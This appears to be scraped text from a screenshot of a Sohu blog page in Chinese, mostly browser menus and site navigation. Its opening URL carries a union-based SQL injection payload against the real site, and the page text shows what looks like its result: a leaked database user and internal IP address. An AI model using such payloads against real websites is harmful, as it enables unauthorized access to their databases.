 http://blog.club.sohu.com/list_diary_detail.php?artid=11062&db=blog002P3&kindid=1428 and 1=2 union select 1,user(),3,data
查看(V) 收藏夹(A) 工具(T) 帮助(H)
建议网站
搜狐
搜狐文集
BLOG.CLUB.SOHU.COM
首页 短信 彩信 邮件 校友录 搜索 商城 在线 演播室 企业
新闻 体育 IT 财经 女人 娱乐 音乐 生活 健康 汽车 F1 房产 旅游
手机订阅 激情公社 我要铃 搜Q 图铃 我说两句 BBS 校园 棋牌 电影 书
文集首页 | 免费注册 | 文集分类 | 文集帮助 | 搜狐精英专栏 | 排 行 榜 |
club@10.10.82.84
blog
作者：7 创建日期：0000-00-00 00:00
希望在奢华商品业的新乐园中国